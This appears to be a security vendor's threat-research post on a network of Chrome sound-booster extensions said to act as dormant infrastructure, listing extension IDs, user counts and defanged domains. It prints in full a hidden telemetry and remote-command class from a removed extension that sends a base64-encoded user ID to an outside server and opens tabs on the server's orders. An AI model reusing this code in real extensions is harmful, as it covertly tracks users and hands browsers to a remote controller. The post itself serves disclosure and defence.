
LayerX has unearthed network of malicious “sleeper agent” extensions that appear to serve as infrastructure for future malicious activity, currently installed on nearly 1.5 million users worldwide.
LayerX has discovered a network of browser extensions that appear to serve as ‘sleeper agents’ for future malicious activity. The extensions appear to have all been developed by the same person or group, waiting for their “marching order” to execute malicious code on unsuspecting users’ computers.
The extensions that LayerX has identified all seem to be focused on in-browser sound management. While the extensions attempt to disguise their common parameters (common code base, common external communication destinations, etc.), and try to demonstrate legitimate functionality, an analysis of the code reveals a very different story:
- Common Code with Known Malicious Extensions: Common code patterns were found across these extensions that have previously been identified as malicious and taken off of the Chrome Web Store.
- Loading External Configuration Files to Execute Commands: The common code patterns enable the extension, among other capabilities, to execute remote instructions without those commands appearing in the codebase, thereby circumventing traditional code scanning techniques.
- Opening Background Tabs and executing commands: This allows the extension to execute commands without the user knowing about it. Examples of such commands can be, for example, accessing an external URL and downloading malware.
- Communicating with Known Malicious URLs: The extensions communicate with external URLs, including known malicious domains.
- Traffic Encryption: The extensions also use encryption and base64 code obfuscation to encrypt external communications and obfuscate their behavior.
Needless to say, these capabilities do not appear to have any legitimate use in relation to the supposed function of the extensions.

Currently, LayerX has identified four such extensions (see below for full details), with over 1.2 million users worldwide. LayerX is also currently investigating several additional extensions that appear to be linked to this campaign. All extensions are still currently available on the Chrome Store.
A Common, Malicious Codebase
While the extensions do not appear related externally, they share a common codebase with many recurring functions and data structures, indicating a single developer or group behind them.
Critically, they seem to share infrastructure code with an extension that has been removed in the past from the Chrome Web Store due to malicious activity: ReadBee (Extension ID: phjbepamfhjgjdgmbhmfflhnlohldchb) was a popular Chrome extension that included hidden infrastructure for malicious activity. It was later removed from the Chrome Web Store after being linked to traffic redirection and potential affiliate fraud, and some security researchers flagged it for suspicious permissions and behavior.
The ExtStatTracker class in ReadBee silently tracks installs, uninstalls, and updates by sending encoded user data—including a persistent UUID—to readrbee.com. It can also open arbitrary URLs in new tabs, effectively acting as a remote command channel. This telemetry logic is embedded in the background script and is not disclosed to users, confirming the presence of malicious infrastructure.
ReadBee’s background script includes a component called ExtStatTracker, which functions as a remote control and telemetry infrastructure. It encodes data using btoa and appends it to network requests sent to readrbee.com. This system allows the remote server to push configuration updates and even open arbitrary tabs using chrome.tabs.create().
One advantage of this setup is flexibility: for example, an element ID to monitor in the content script can be delivered remotely, avoiding hardcoded logic and making it easier to bypass static security tools. Communication between components occurs via chrome.storage, enabling persistent, silent coordination. This hidden infrastructure exhibits clear signs of malicious intent through silent tracking, dynamic behavior injection, and deliberate evasion of security mechanisms.
class ExtStatTracker {
constructor() {
this.installUrl = “https://readrbee.com/install/“, this.uninstallUrl = “https://readrbee.com/uninstall/“, this.config = {}, this.queue = [], this.hash = “”, this.queueProcessorReady = !1, this.uid = “”, this.version = chrome.runtime.getManifest().version, e.e = “undefined” == typeof window ? globalThis : window, this.initStorage(), this.initListeners()
}
processQueue() {
for (; this.queue.length > 0; ) {
var t = this.queue.shift();
if (!t.type || “action” != t.type) return !0;
var e = “p=” + encodeURIComponent(btoa(JSON.stringify({
id: chrome.runtime.id,
v: this.version,
action: t.action,
uid: this.uid,
hash: this.hash,
t: Date.now()
})));
fetch(this.installUrl + “?” + e).then((t => t.json())).then((function(t) {
t && 1 != t.ok && (t.url && chrome.tabs.create({
url: t.url
}), extStatTracker.saveConfig(t))
}))
}
}
setUninstallUrl() {
var t = “p=” + encodeURIComponent(btoa(JSON.stringify({
id: chrome.runtime.id,
v: this.version,
action: “uninstall”,
uid: this.uid,
t: Date.now()
})));
chrome.runtime.setUninstallURL(this.uninstallUrl + “?” + t)
}
initListeners() {
chrome.runtime.onInstalled.addListener((t => {
this.queue.push({
type: “action“,
action: t.reason
}), this.queueProcessorReady && this.processQueue()
}))
}
initStorage() {
chrome.storage.local.get((t => {
t && t.config && (extStatTracker.config = t.config), extStatTracker.config.uid ? extStatTracker.uid = extStatTracker.config.uid : (extStatTracker.uid = extStatTracker.config.uid = crypto.randomUUID(), extStatTracker.saveConfig()), extStatTracker.hash = extStatTracker.config.hash, extStatTracker.queueProcessorReady = !0, extStatTracker.setUninstallUrl(), extStatTracker.processQueue()
}))
}
saveConfig(t = !1) {
t = t || extStatTracker.config, chrome.storage.local.get({
config: {}
}, (e => {
Object.assign(e.config, t), chrome.storage.local.set({
config: e.config
})
}))
}
}
const extStatTracker = new ExtStatTracker;
This infrastructure is not unique to ReadBee—similar malicious code structures have been found in other extensions as well. For example, the Search ChatGPT extension (acagjkjeebjdmeipgmhcmaddekfmdbaj) used the same communication and control patterns and was removed from the Chrome Web Store on October 25, 2024, due to malware.
Communication with Malicious URLs:

Some of the domains that these extensions communicate with have been flagged as known malicious URLs on VirusTotal:
- https://francjohn[.]com/api/action/
Another domain is the extensions are seen to communication with is:
- https://jermikro[.]com/api/
Three of the extensions communicate with this domain. While that domain itself has not been flagged as malicious, the underlying of that domain has been flagged in the past for malware activity.
Moreover, the extensions also use various encryption techniques within the code to encrypt external communications and obfuscate their behavior.
Obfuscating Common Ownership
Another key factor is that while the extensions all seem to share a common code base (at least for the malicious bits), a common theme (all of them appear to be centred on in-browser sound management), and common external communications, outwardly, they all show different ownership:
- Each extension is listed under a different publisher, with different contact details.
- None of the extensions have public-facing websites.
- The contact information for each extension leads to anonymous webmail accounts.
As a result, it is impossible to ascertain the identity of the people behind each of these extensions.
Suspected Malicious Extensions:
Below is the current list of suspected malicious extensions identified as part of this ring:
| Extension Name | ExtensionID | Users |
| Sound Booster | pmilcmjbofinpnbnpanpdadijibcgifc | 200,000 |

| Examine source code of Volume Max – Ultimate Sound Booster | mgbhdehiapbjamfgekfpebmhmnmcmemg | 1,000,000 |
| Volume Master: Master Your Sound | eoejmjkddfbhhnbmklhccnppogeaeeah | 3,000 |
| Volume Booster: Ultimate Sound Enhancer | dlcgileladmbfijjmnleehhoebpggpjl | 2,000 |
Further Corroboration on VirusTotal
While VirusTotal is mostly known as a repository for flagging the domains / IPs of malware command and control (C2) servers, it also includes some data on extensions.

Indeed, the the extension “Examine source code of Volume Max – Ultimate Sound Booster”, with over one million downloads, has already been flagged by several vendors. However, it was not removed from the Chrome Web Store.
Similarly, the “Sound Boster” extensions (over 200,000 users) has also been flagged by some security companies as malicious. It, too, remains available on the Chrome Web Store.
Implications:
The analysis of the extensions is still ongoing, but so far LayerX has not identified any current malicious activities (apart from connections to known malicious extensions). Instead, this seems to be a platform or infrastructure for potential future malicious activity. This is why we are dubbing it a “sleeper” extension network.
This type of “sleeper” extension network can serve as a substitute for traditional botnets. While building up botnets (usually on exposed IoT devices) can be slow, technically complex, and cumbersome, developing a network of malicious browser extensions is much simpler, and can provide direct access to key user identity information such as cookies, passwords, browsing data, and browsing content.
There are a few key takeaways here:
- Even seemingly innocuous extensions can be malicious: in this case, even though we did not see any active malicious behabior, we identified multiple links to known malicious extensions and/or domains, and code with capabilities that has no business being in extensions with the advertised capabilities.
- Publisher reputation is a black hole: anyone can upload an extension, and it’s virtually impossible to trace back the people behind these extensions. In this case, for all the commonalieis, the extensions lead back to generic webmail addresses, and no public websites, and there’s no way to tell who’s behind them.
- Extension security is a continuous process: it’s not a one-and-done, and seemingly innocent extensions can turn malicious, or malicious capabilities can be turned on/off. This is why continuously monitoring your browser extensions threat surface and security posture is crucial.